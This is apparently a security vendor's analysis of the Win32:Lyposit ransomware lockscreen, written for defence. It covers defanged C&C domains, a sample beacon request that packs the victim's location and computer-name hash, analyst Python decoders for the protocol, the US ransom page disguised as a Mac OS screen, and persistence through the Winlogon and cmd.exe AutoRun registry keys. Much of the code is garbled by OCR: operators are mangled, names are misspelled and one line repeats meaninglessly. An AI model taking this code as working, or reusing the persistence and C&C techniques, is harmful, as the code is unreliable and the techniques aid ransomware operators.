URL names are encoded in the data section of a binary file and they appear non-standard on the first sight:

hxxp://n31mp7zeqm7bw35fciw.com/ads1/ hxxp://ljlhkpnqi7n6ddp5yk8hxk.org/ads1/ hxxp://omiuis3tmhjxz6fg2qi.org/ads1/ hxxp://r4fy3cddf87nzgemobxnd.org/ads1/ hxxp://s32xc6t07ar30mogs8ya.com/ads1/ hxxp://lesgngfrexeigoxd.com/ads1/

An example of a query to a C&C server:

GET /ads1/?l=P8ZWABgRAFJMQTUApAEAAL6KDni0wESS HTTP/1.1 Accept: \*/\* Accept-Encoding: identity Range: bytes=0-4697 User-Agent: Microsoft BITS/6.7 Host: r4fy3cddf87nzgemobxnd.org Connection: Keep-Alive

The string before the equality sign is randomly generated for length between 1 and 5 and the sequence of numbers after the equality contains packed information about the victim's location and computer name. The following picture reveals what's behind the previous request after a decryption ( the first double word is a return of GetTickCount() call, followed by a constant byte 0x18 and an internal code of procedure that calls the request; then we see a magic string "RLA5", a value of local identifier, a hash of the DigitalProductId xored with the value of the InstallDate and finally a hash of Computer Name ).

```
| ?ĆV...<mark>RLA5</mark> *...<br>| ľŠ.x´ŔD'
00000000: 3F C6 56 00 18 11 00 52 4C 41 35 00 A4 01 00 00
00000010: BE 8A 0E 78 B4 C0 44 92|
```
A reverse algorithm that reveals this buffer works like this:```
def decode( al ):
     print "al = 808x"8al
     if ( al == ord('+') ):
          return int(ord('>'))
     if ( al = ord('/') ):
           return int(ord('?)')if ( (al \ge 0x30) and (al \le 0x40) ):
            return (a1+4) 60x3fif ( (al \ge 0x61) ):
          print "%08x"%(int(al - ord('G'))&0x3f)
           return int(al - ord('G') ) 60x3fif ( (al \ge 0x41) and (al \le 0x5b) ):
          print "%08x"%(al-ord('A'))
            return int(al-ord('A'))&0x3f
     print "error %08x"&al
      return 0
ba = bvtearrav()for i in xrange (0, len(msg)/4):
 res \ = \ (decode (ord (msg[4*t + 0]))\langle <120 \rangle + (decode (ord (msg[4*t + 1]))\langle <12 \rangle + (decode (ord (msg[4*t + 2]))\langle <6 \rangle + (decode (ord (msg[4*t + 2])))))\langle <120 \rangle + (decode (ord (msg[4*t + 2]))\langle <120 \rangle + (decode (ord (msg[4*t + 2])))))\langle <120 \rangle + (decode (ord (msg[4*t + 2]))\langle <120 \rangle + (decode (ord (msg[4*t + 2])))))\langle <120 \rangle + (decode (ord (msg[4*t + 2]))))\langle <120 \rangle + (decode (ord (msg[print "res = $08x"&res
     res1 = (res & 0x00ff0000) >> 16res2 = (res & 0x0000ff00) >> 8res3 = (res & 0x000000ff)ba.append(res1)
     ba.append(res2)
     ba.append(res3)
```
Communication protocol is encrypted and the following decryption algorithm is used:

```
def getWordLE( source, offset ):
    return source[ offset ] + ( source[ offset + 1 ] \ll 8 )
def decodeBuffer( source, dwSize ):
   pbHigh = getWordLE(source, 0)offset = 2pbLow = getWordLE( source, offset)
   dwTemp = pbHigh \land 0xbeefres = 0ba = bytearray()while (dwSize):
       dwTemp = ((dwTemp \ll 13) (dwTemp >> 3)) &0xffffres = dwTemp \land source[offset]offset+=1
       dwSize = 1ba.append(res&Oxff)
    return ba
```
Applying *decryptBITS* algorithm twice on a received buffer an archive with a complete HTML page finally displayed is obtained.

Depending on the location setting of the victim's computer, particular content for a ransom message is chosen on a the server-side. If it is not Switzerland, Italy, Spain, Germany, Russia, Ukraine or possibly other non-US countries, it could look like this:

Observe that the background picture (btw. it is called "US.jpg" in the archive) and the font style of commands output is definitely not a Microsoft Windows command line. Moreover, the highlighted string *"MacOs vers"* whispers what the platform pretends to be. But we did not get tricked; this is not another threat for Mac OS systems. We can only speculate about the reasons why the malware authors chose this strange masking. One that comes to mind is the fact that Mac OS X has a bigger market share in North America and users are more used to this style. Who knows...

### **Persistence**

The lockscreen secures its execution after every start-up using two methods. The first one is fairly regular and its idea is to silently register malicious library with the correct setting in the registry:

| I Userinstallable.drivers<br>Window<br>WOW<br>WPAEvents<br>ALC F<br>œ-t<br><b>Mindows Bost ship Paciner</b> | SfcQuota<br>ShowLogonOpitions<br>ShubdownWilthoutLoaon<br><b>B</b> System | REG_DWORD<br>REG_SZ<br>REG_DWORD<br>REG_SZ<br>REG_SZ | 0xffffffff (4294967295)<br>regsyr32 In Ji is "CriDoouments and SettingsIAsakiLocal Settings\Application Data\ebmyuvzd.glt"<br>0x000000000 (0) |
|-------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------|
| MACHINETSOFTWARETMcrosoftTWindows NTICurrentVersionWinlogon<br>LOCAL!<br><b>PRIZY</b>                       |                                                                           |                                                      |                                                                                                                                               |

The second method is more unconventional. The malware registers itself as an extension of the command processor. It means that the malware would become a common component after every run of *cmd.exe*:

| $\Box$ Clock                                      | Mane<br>_             | Type       | Data                                                                                               |  |
|---------------------------------------------------|-----------------------|------------|----------------------------------------------------------------------------------------------------|--|
| Command Processor                                 | <b>Send</b>           | REG.52     | (value not set)                                                                                    |  |
| கவள                                               | AutoRun               | R65,52     | region 32 in July 1010 boomen's and Settings Missil Local Settings Application Data Interruptional |  |
| (R) (iii) Direct3D                                | The Completion Char   | REG_DWORD  | 0x00000009 (9)                                                                                     |  |
| EventSystem                                       | 22 Cad a drColor      | REG. DWORD | 0:000000000 (0)                                                                                    |  |
| <b>El Feeds</b>                                   | The Chable Extensions | REG_DWORD  | 0:00000001 (1)                                                                                     |  |
| E - Il File Manager<br><b>RETO</b>                | ٠ц                    |            |                                                                                                    |  |
| CURRENT_USER(Software)/NcrosoftiCommand Processor |                       |            |                                                                                                    |  |

**Manual Removal of Win32:Lyposit**